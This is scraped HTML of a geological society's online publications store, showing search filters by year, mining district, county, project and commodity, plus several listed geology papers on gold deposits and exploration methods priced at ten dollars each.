<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Publications Store	</span>
</h1>
<div class="page-wrapper" style="max-width: 1280px;"><ul class="nobull publications-search-sidebar one_fourth"><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><div id="product-search-81314596" class="product-search floating"><div class="product-search-form"><form id="product-search-form-81314596" class="product-search-form" action="https://www.gsnv.org/" method="get"><div><input id="product-search-field-81314596" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript></div></form></div><div id="product-search-results-81314596" class="product-search-results"></div></div><script type="text/javascript">if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#product-search-field-81314596").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-81314596', 'product-search-81314596', 'product-search-81314596 div.product-search-results', 'https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/core/product-search.php', value, {no_results:"",dynamic_focus:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-81314596","product-search-results-81314596");ixwps.dynamicFocus("product-search-81314596","product-search-results-81314596");ixwps.autoAdjust("product-search-field-81314596","product-search-results-81314596");});}</script>
</div>
		</li></ul><ul class="nobull publications-filter-sidebar three_fourth"><li id="woocommerce_product_categories-2" class="widget-container woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="miscellaneous-publication">Miscellaneous Publication</option>
	<option class="level-0" value="special-publication">Special Publication</option>
	<option class="level-0" value="symposium-field-trip">Symposium Field Trip</option>
	<option class="level-0" value="symposium-proceedings">Symposium Proceedings</option>
	<option class="level-1" value="downloads">&nbsp;&nbsp;&nbsp;Downloads</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
</li><li id="woocommerce_layered_nav-32" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/shop/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_year-2"><option value="">Any Year</option><option value="1987" >1987</option><option value="1984" >1984</option><option value="1985" >1985</option><option value="1986" >1986</option><option value="1988" >1988</option><option value="1989" >1989</option><option value="1990" >1990</option><option value="1991" >1991</option><option value="1992" >1992</option><option value="1993" >1993</option><option value="1994" >1994</option><option value="1995" >1995</option><option value="1996" >1996</option><option value="1997" >1997</option><option value="1998" >1998</option><option value="1999" >1999</option><option value="2000" >2000</option><option value="2001" >2001</option><option value="2002" >2002</option><option value="2003" >2003</option><option value="2004" >2004</option><option value="2005" >2005</option><option value="2006" >2006</option><option value="2007" >2007</option><option value="2008" >2008</option><option value="2009" >2009</option><option value="2010" >2010</option><option value="2011" >2011</option><option value="2012" >2012</option><option value="2013" >2013</option><option value="2014" >2014</option><option value="2015" >2015</option><option value="2016" >2016</option><option value="2017" >2017</option><option value="2018" >2018</option><option value="2019" >2019</option><option value="2020" >2020</option><option value="2021" >2021</option><option value="2022" >2022</option><option value="2023" >2023</option><option value="2024" >2024</option><option value="2025" >2025</option></select><input type="hidden" name="filter_year-2" value="" /><input type="hidden" name="add-to-cart" value="2378" /><input type="hidden" name="product-page" value="2" /></form></li><li id="woocommerce_layered_nav-21" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/shop/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_mining-district"><option value="">Any Mining District</option><option value="alligator-ridge-bald-mountain" >Alligator Ridge-Bald Mountain</option><option value="amos" >Amos</option><option value="argus" >Argus</option><option value="atlanta" >Atlanta</option><option value="awakening" >Awakening</option><option value="bald-mountain" >Bald Mountain</option><option value="battle-mountain" >Battle Mountain</option><option value="belcher" >Belcher</option><option value="birch-creek" >Birch Creek</option><option value="bodie" >Bodie</option><option value="bootstrap" >Bootstrap</option><option value="buckhorn" >Buckhorn</option><option value="bullfrog" >Bullfrog</option><option value="bulllion" >Bulllion</option><option value="calico" >Calico</option><option value="candelaria" >Candelaria</option><option value="candelaria-ag" >Candelaria Ag</option><option value="carlin" >Carlin</option><option value="comstock-lode" >Comstock Lode</option><option value="cortez" >Cortez</option><option value="currant" >Currant</option><option value="dbald-mountain" >Dbald Mountain</option><option value="delta-massive-sulfide" >Delta Massive Sulfide</option><option value="detroit" >Detroit</option><option value="east-tintic" >East Tintic</option><option value="el-penon" >El Penon</option><option value="el-salado" >El Salado</option><option value="eureka" >Eureka</option><option value="getchel" >Getchel</option><option value="getchell" >Getchell</option><option value="gilbert" >Gilbert</option><option value="gold-bar" >Gold Bar</option><option value="hall" >Hall</option><option value="hart" >Hart</option><option value="hillsboro" >Hillsboro</option><option value="hilltop" >Hilltop</option><option value="hog-ranch" >Hog Ranch</option><option value="holy-cross" >Holy Cross</option><option value="implay" >Implay</option><option value="ivanhoe" >Ivanhoe</option><option value="jerritt-canyon" >Jerritt Canyon</option><option value="lynn" >Lynn</option><option value="maggie-creek" >Maggie Creek</option><option value="mccoy" >McCoy</option><option value="mesquite" >Mesquite</option><option value="midas" >Midas</option><option value="old-knoxville-quicksilver" >Old Knoxville quicksilver</option><option value="park-city" >Park City</option><option value="picacho" >Picacho</option><option value="pine-grove" >Pine Grove</option><option value="portland" >Portland</option><option value="potosi" >Potosi</option><option value="pueblo-viejo" >Pueblo Viejo</option><option value="quartz-mountain" >Quartz Mountain</option><option value="rain" >Rain</option><option value="regent" >Regent</option><option value="republic" >Republic</option><option value="robinson" >Robinson</option><option value="round-mountain" >Round Mountain</option><option value="royston" >Royston</option><option value="siberia" >Siberia</option><option value="solton-sary" >Solton Sary</option><option value="steeple-rock" >Steeple Rock</option><option value="sulphur" >Sulphur</option><option value="tatumbla" >Tatumbla</option><option value="ten-mile-mining-district" >Ten Mile Mining District</option><option value="tintic" >Tintic</option><option value="tonopah-divide" >Tonopah Divide</option><option value="tybo" >Tybo</option><option value="ward" >Ward</option><option value="wenatchee" >Wenatchee</option><option value="yanacocha" >Yanacocha</option><option value="yellow-pine" >Yellow Pine</option><option value="yerington" >Yerington</option><option value="alma" >Alma</option><option value="antelope-springs" >Antelope Springs</option><option value="argenta" >Argenta</option><option value="aurora" >Aurora</option><option value="bald-moutain" >Bald Moutain</option><option value="bare-mountain" >Bare Mountain</option><option value="batopilas-silver" >Batopilas Silver</option><option value="big-springs" >Big Springs</option><option value="bingham-canyon" >Bingham Canyon</option><option value="black-pine" >Black Pine</option><option value="blackbird-mining" >Blackbird Mining</option><option value="blue-star" >Blue Star</option><option value="bodie-hills" >Bodie Hills</option><option value="borealis" >Borealis</option><option value="buena-vista" >Buena Vista</option><option value="buffalo-mountain" >Buffalo Mountain</option><option value="buffalo-valley" >Buffalo Valley</option><option value="bullion" >Bullion</option><option value="butte-valley" >Butte Valley</option><option value="castle-mountain" >Castle Mountain</option><option value="centennial" >Centennial</option><option value="central-mining" >Central Mining</option><option value="charleston" >Charleston</option><option value="coeur-dalene" >Coeur d&#039;Alene</option><option value="comstock" >Comstock</option><option value="contact-delano" >Contact, Delano</option><option value="copper-kettle" >Copper Kettle</option><option value="cortez-canyon" >Cortez Canyon</option><option value="cottonwood" >Cottonwood</option><option value="cove" >Cove</option><option value="cripple-creek" >Cripple Creek</option><option value="delcer" >Delcer</option><option value="el-dorado" >El Dorado</option><option value="el-dorado-canyon" >El Dorado Canyon</option><option value="elkhorn" >Elkhorn</option><option value="fairbanks" >Fairbanks</option><option value="fairplay" >Fairplay</option><option value="fluorine" >Fluorine</option><option value="fondaway-canyon" >Fondaway Canyon</option><option value="gold-circle" >Gold Circle</option><option value="gold-creek" >Gold Creek</option><option value="goldbanks" >Goldbanks</option><option value="golden-arrow" >Golden Arrow</option><option value="goldfield" >Goldfield</option><option value="goldstrike" >Goldstrike</option><option value="goodsprings" >Goodsprings</option><option value="haden-hill" >Haden Hill</option><option value="illipah" >Illipah</option><option value="imlay" >Imlay</option><option value="independence-mountain" >Independence Mountain</option><option value="independence-mountains" >Independence Mountains</option><option value="jarbidge" >Jarbidge</option><option value="kinsley" >Kinsley</option><option value="la-carolina" >La Carolina</option><option value="lewis" >Lewis</option><option value="lights-creek" >Lights Creek</option><option value="lisbon-valley" >Lisbon Valley</option><option value="manhattan" >Manhattan</option><option value="maricunga" >Maricunga</option><option value="marigold" >Marigold</option><option value="merecedes" >Merecedes</option><option value="mineral-basin" >Mineral Basin</option><option value="morenci" >Morenci</option><option value="mother-lode" >Mother Lode</option><option value="mountain-pass" >Mountain Pass</option><option value="mt-hope" >Mt. Hope</option><option value="nelson" >Nelson</option><option value="olinghouse" >Olinghouse</option><option value="patterson" >Patterson</option><option value="pequop" >Pequop</option><option value="prince-royal" >Prince Royal</option><option value="punta-del-cobre" >Punta del Cobre</option><option value="pyramid" >Pyramid</option><option value="railroad" >Railroad</option><option value="railroad-district" >Railroad District</option><option value="ramsey" >Ramsey</option><option value="rawhide" >Rawhide</option><option value="reese-river" >Reese River</option><option value="roberts" >Roberts</option><option value="rochester" >Rochester</option><option value="rye-patch" >Rye Patch</option><option value="safford" >Safford</option><option value="saladillo" >Saladillo</option><option value="san-cristobal" >San Cristobal</option><option value="santa-fe" >Santa Fe</option><option value="schellgaden" >Schellgaden</option><option value="searchlight" >Searchlight</option><option value="selene" >Selene</option><option value="silver-city" >Silver City</option><option value="silver-peak" >Silver Peak</option><option value="southern-mother-lode" >Southern Mother Lode</option><option value="spring-valley" >Spring Valley</option><option value="stedman" >Stedman</option><option value="stibnite" >Stibnite</option><option value="stillwater" >Stillwater</option><option value="sulfur" >Sulfur</option><option value="tonopah" >Tonopah</option><option value="velvet" >Velvet</option><option value="vigo" >Vigo</option><option value="virginia-city" >Virginia City</option><option value="white-pine" >White Pine</option><option value="willard" >Willard</option><option value="wonder" >Wonder</option><option value="yerington-robinson" >Yerington, Robinson</option></select><input type="hidden" name="filter_mining-district" value="" /><input type="hidden" name="add-to-cart" value="2378" /><input type="hidden" name="product-page" value="2" /></form></li><li id="woocommerce_layered_nav-15" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/shop/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_county"><option value="">Any County</option><option value="chelan" >Chelan</option><option value="churchill" >Churchill</option><option value="clark" >Clark</option><option value="douglas" >Douglas</option><option value="elko" >Elko</option><option value="esmeralda" >Esmeralda</option><option value="eureka" >Eureka</option><option value="ferry" >Ferry</option><option value="grant" >Grant</option><option value="greenlee" >Greenlee</option><option value="harney" >Harney</option><option value="humboldt" >Humboldt</option><option value="imperial" >Imperial</option><option value="inyo" >Inyo</option><option value="lander" >Lander</option><option value="lawrence" >Lawrence</option><option value="lewis-and-clark" >Lewis and Clark</option><option value="lincoln" >Lincoln</option><option value="lyon" >Lyon</option><option value="malheur" >Malheur</option><option value="malhheur" >Malhheur</option><option value="millard" >Millard</option><option value="mineral" >Mineral</option><option value="mono" >Mono</option><option value="nye" >Nye</option><option value="okanogan" >Okanogan</option><option value="pershing" >Pershing</option><option value="phillips" >Phillips</option><option value="riverside" >Riverside</option><option value="san-bernardino" >San Bernardino</option><option value="sierra" >Sierra</option><option value="silver-bow" >Silver Bow</option><option value="storey" >Storey</option><option value="summit" >Summit</option><option value="tooele" >Tooele</option><option value="valley" >Valley</option><option value="wasatch" >Wasatch</option><option value="washoe" >Washoe</option><option value="white-pine" >White Pine</option><option value="amador" >Amador</option><option value="calaveras" >Calaveras</option><option value="jefferson" >Jefferson</option><option value="juab" >Juab</option><option value="lake" >Lake</option><option value="modoc" >Modoc</option><option value="mojave" >Mojave</option><option value="montrose" >Montrose</option><option value="nevada" >Nevada</option><option value="owyhee" >Owyhee</option><option value="placer" >Placer</option><option value="plumas" >Plumas</option><option value="salt-lake" >Salt Lake</option><option value="san-juan" >San Juan</option><option value="tuolumne" >Tuolumne</option></select><input type="hidden" name="filter_county" value="" /><input type="hidden" name="add-to-cart" value="2378" /><input type="hidden" name="product-page" value="2" /></form></li><li id="woocommerce_layered_nav-24" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/shop/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_project"><option value="">Any Project</option><option value="converse" >Converse</option><option value="marlboro-alchem" >Marlboro Alchem</option><option value="pheonix" >Pheonix</option><option value="tonopah-divide-gold-and-silver" >Tonopah Divide Gold and Silver</option><option value="adelaide-exploration" >Adelaide Exploration</option><option value="borealis" >Borealis</option><option value="can-can" >Can Can</option><option value="comstock-mine" >Comstock Mine</option><option value="cove" >Cove</option><option value="fire-creek-exploration" >Fire Creek Exploration</option><option value="gold-acres" >Gold Acres</option><option value="kinsley-mountain" >Kinsley Mountain</option><option value="la-gitana" >La Gitana</option><option value="limousine-butte" >Limousine Butte</option><option value="lookout-moutain-exploration" >Lookout Moutain Exploration</option><option value="millenium" >Millenium</option><option value="monte-cristo" >Monte Cristo</option><option value="new-sleeper" >New Sleeper</option><option value="phoenix" >Phoenix</option><option value="pinion" >Pinion</option><option value="robinson" >Robinson</option><option value="sepon" >Sepon</option><option value="talapoosa-appaloosa" >Talapoosa-Appaloosa</option><option value="three-hills" >Three Hills</option><option value="trenton-canyon" >Trenton Canyon</option><option value="west-leeville" >West Leeville</option><option value="wilco" >Wilco</option></select><input type="hidden" name="filter_project" value="" /><input type="hidden" name="add-to-cart" value="2378" /><input type="hidden" name="product-page" value="2" /></form></li><li id="woocommerce_layered_nav-18" class="widget-container woocommerce widget_layered_nav woocommerce-widget-layered-nav"><form method="get" action="https://www.gsnv.org/shop/" class="woocommerce-widget-layered-nav-dropdown"><select class="woocommerce-widget-layered-nav-dropdown dropdown_layered_nav_commodity"><option value="">Any Commodity</option><option value="ag" >Ag</option><option value="as" >As</option><option value="au" >Au</option><option value="b" >B</option><option value="barite" >barite</option><option value="base-metals" >base metals</option><option value="cr" >Cr</option><option value="cu" >Cu</option><option value="diamond" >diamond</option><option value="f" >F</option><option value="fe" >Fe</option><option value="hg" >Hg</option><option value="li" >Li</option><option value="mn" >Mn</option><option value="mo" >Mo</option><option value="pb" >Pb</option><option value="petroleum" >Petroleum</option><option value="phosphate" >phosphate</option><option value="pt" >Pt</option><option value="ree" >REE</option><option value="s" >S</option><option value="sb" >Sb</option><option value="u" >U</option><option value="w" >W</option><option value="zn" >Zn</option><option value="aggregate" >Aggregate</option><option value="coal" >coal</option><option value="magnesia" >Magnesia</option><option value="ni" >Ni</option></select><input type="hidden" name="filter_commodity" value="" /><input type="hidden" name="add-to-cart" value="2378" /><input type="hidden" name="product-page" value="2" /></form></li></ul></div><div class="clear"></div><hr / style="margin: 0;"><div class="inner">

<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper">
	<div class="woocommerce-message" role="alert">
		<a href="https://www.gsnv.org/my-account/cart/" tabindex="1" class="button wc-forward wp-element-button">View cart</a> &ldquo;Discovery and geology of the JB Zone at the REN property, Elko County, Nevada&rdquo; has been added to your cart.	</div>
</div><p class="woocommerce-result-count">
	Showing 17&ndash;32 of 538 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="add-to-cart" value="2378" /></form>
<ul class="products columns-4">
<li class="product type-product post-2482 status-publish first instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-geologic-overview-of-the-spring-valley-gold-deposit-pershing-county-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" decoding="async" width="300" height="387" src="https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada-300x387.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada-300x387.jpg 300w, https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada-232x300.jpg 232w, https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada-768x992.jpg 768w, https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada-793x1024.jpg 793w, https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada-600x775.jpg 600w, https://www.gsnv.org/wp-content/uploads/A-geologic-overview-of-the-Spring-Valley-gold-deposit-Pershing-County-Nevada.jpg 1225w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A geologic overview of the Spring Valley gold deposit, Pershing County, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2482" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2482" data-product_sku="2010-33" aria-label="Add &ldquo;A geologic overview of the Spring Valley gold deposit, Pershing County, Nevada&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2475 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-geologic-update-from-the-battle-mountain-district-newmonts-phoenix-project/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="389" src="https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district-300x389.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district-300x389.jpg 300w, https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district-231x300.jpg 231w, https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district-768x996.jpg 768w, https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district-790x1024.jpg 790w, https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district-600x778.jpg 600w, https://www.gsnv.org/wp-content/uploads/A-geologic-update-from-the-Battle-Mountain-district.jpg 1220w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A geologic update from the Battle Mountain district, Newmont’s Phoenix Project</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2475" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2475" data-product_sku="2010-26" aria-label="Add &ldquo;A geologic update from the Battle Mountain district, Newmont’s Phoenix Project&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2416 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-modern-analogue-for-witwatersrand-style-gold-mineralization-an-example-from-belle-brook-and-parker-road-new-zealand/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="399" src="https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-300x399.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-300x399.png 300w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-225x300.png 225w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-770x1024.png 770w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-768x1022.png 768w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-1154x1536.png 1154w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand-600x798.png 600w, https://www.gsnv.org/wp-content/uploads/A-modern-analogue-for-Witwatersrand-style-gold-mineralization-an-example-from-Belle-Brook-and-Parker-Road-New-Zealand.png 1440w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A modern analogue for &#8216;Witwatersrand-style&#8217; gold mineralization: an example from Belle-Brook and Parker Road, New Zealand</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=2416" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2416" data-product_sku="2005-61" aria-label="Add &ldquo;A modern analogue for &#039;Witwatersrand-style&#039; gold mineralization: an example from Belle-Brook and Parker Road, New Zealand&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23212 status-publish last instock product_cat-downloads product_cat-symposium-proceedings has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-new-induced-polarization-and-resistivity-method-for-deep-exploration/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="386" src="https://www.gsnv.org/wp-content/uploads/2022_Rudd_Jonathan_A_New_Induced_Polarization_and_Resistivity_Method_for_Deep_Exploration-1-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/2022_Rudd_Jonathan_A_New_Induced_Polarization_and_Resistivity_Method_for_Deep_Exploration-1-300x386.jpg 300w, https://www.gsnv.org/wp-content/uploads/2022_Rudd_Jonathan_A_New_Induced_Polarization_and_Resistivity_Method_for_Deep_Exploration-1-233x300.jpg 233w, https://www.gsnv.org/wp-content/uploads/2022_Rudd_Jonathan_A_New_Induced_Polarization_and_Resistivity_Method_for_Deep_Exploration-1-796x1024.jpg 796w, https://www.gsnv.org/wp-content/uploads/2022_Rudd_Jonathan_A_New_Induced_Polarization_and_Resistivity_Method_for_Deep_Exploration-1-768x988.jpg 768w, https://www.gsnv.org/wp-content/uploads/2022_Rudd_Jonathan_A_New_Induced_Polarization_and_Resistivity_Method_for_Deep_Exploration-1-1194x1536.jpg 1194w, https://www.gsnv.org/wp-content/uploads/2022_Rudd_Jonathan_A_New_Induced_Polarization_and_Resistivity_Method_for_Deep_Exploration-1-600x772.jpg 600w, https://www.gsnv.org/wp-content/uploads/2022_Rudd_Jonathan_A_New_Induced_Polarization_and_Resistivity_Method_for_Deep_Exploration-1.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A New Induced Polarization and Resistivity Method for Deep Exploration</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23212" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23212" data-product_sku="2022-64" aria-label="Add &ldquo;A New Induced Polarization and Resistivity Method for Deep Exploration&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-23046 status-publish first instock product_cat-uncategorized has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-new-low-sulphidation-epithermal-gold-district-in-the-african-rift-valley-of-the-republic-of-djibouti/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="408" src="https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-300x408.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-300x408.jpg 300w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-221x300.jpg 221w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-753x1024.jpg 753w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-768x1044.jpg 768w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-1130x1536.jpg 1130w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-1507x2048.jpg 1507w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-600x815.jpg 600w, https://www.gsnv.org/wp-content/uploads/2022_Hall_David_A_New_Low_Sulphidation_Epithermal_Gold_District_in_the_African_Rift_Valley_of_the_Republic_of_Djibouti-1-scaled.jpg 1884w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A New Low Sulphidation Epithermal Gold District in the African Rift Valley of the Republic of Djibouti</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
</a><a href="?add-to-cart=23046" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="23046" data-product_sku="2022-31" aria-label="Add &ldquo;A New Low Sulphidation Epithermal Gold District in the African Rift Valley of the Republic of Djibouti&rdquo; to your cart" rel="nofollow">Add to cart</a></li>
<li class="product type-product post-2371 status-publish instock product_cat-symposium-proceedings has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.gsnv.org/shop/a-regionally-significant-revision-of-neogene-tectonic-history-northern-wassuk-and-singatse-ranges-lyon-and-mineral-counties-nevada/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="401" src="https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-300x401.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-300x401.png 300w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-224x300.png 224w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-768x1028.png 768w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-765x1024.png 765w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada-600x803.png 600w, https://www.gsnv.org/wp-content/uploads/A-regionally-significant-revision-of-Neogene-tectonic-history-northern-Wassuk-and-Singatse-Ranges-Lyon-and-Mineral-Counties-Nevada.png 1478w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">A regionally significant revision of Neogene tectonic history, northern Wassuk and Singatse Ranges, Lyon and Mineral Counties, Nevada</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>10.00</bdi></span></span>
